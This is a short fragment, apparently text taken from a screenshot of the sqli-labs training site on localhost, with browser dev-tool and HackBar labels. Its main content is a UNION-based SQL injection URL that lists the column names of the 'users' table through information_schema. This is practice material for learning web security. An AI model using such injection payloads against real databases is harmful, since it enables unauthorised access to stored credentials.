 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other
http://localhost/Less-1/?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'--+